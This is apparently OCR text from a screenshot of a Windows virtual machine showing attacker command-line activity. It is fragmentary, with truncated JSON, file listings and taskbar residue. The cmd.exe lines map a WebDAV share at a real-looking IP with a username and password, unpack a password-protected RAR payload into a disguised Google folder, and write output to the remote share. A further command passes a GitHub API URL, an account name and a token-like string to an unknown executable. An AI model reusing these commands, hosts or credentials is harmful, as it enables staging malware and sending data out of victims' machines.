 Recycle B
C:\WINDOWS\system32\cmd.exe
"date": "2021-05-18T11:17:26Z"
},
"co
},
"tr
},
"me
"pa
,
],
"ve
}
}
}
C:\User
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.985]
(c) Microsoft Corporation. All rights reserved.
C:\Users\zevel>net use b: http://212.90.111.13 /u:webdavuser Qwe123!@34 & %localappdata%\google\u.exe x %localappdata%\g
oogle\p3.rar -y -ptunafish1! %localappdata%\google\ >b:\res.txt 2>&1 & net use b: /delete /y
The command completed successfully.
b: was deleted successfully.
C:\Users\zevel>net use b: http://212.90.111.13 /u:webdavuser Qwe123!@34 & %localappdata%\google\u.exe x %localappdata%\g
oogle\p3.rar -y -ptunafish1! %localappdata%\google\ >b:\res.txt 2>&1 & net use b: /delete /y
The command completed successfully.
b: was deleted successfully.
C:\Users\zevel>%localappdata%\google\ss.exe https://api.github.com/repos/amigo12345-beep/amigo/contents/r.jpg amigo12345
-beep b9fe696acadebe752ed032da9e6fd1573c72a71f
C:\Users\zevel>
Google
Chrome
Microsof
Edge
Search Google
ed Type Size
2:47 PM File folder
1:55 PM File folder
:27 AM File folder
:35 AM RAR File 22,457 KB
:30 AM Application 7 KB
:52 AM Application 363 KB
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
DavWWWRoot (\\212.90.111.13) (B:)
Local Disk (C:)
Network
6 items 1 item selected
Activate Windows
Go to Settings to activate Windows.
Type here to search
vm
5:12 AM
5/18/2021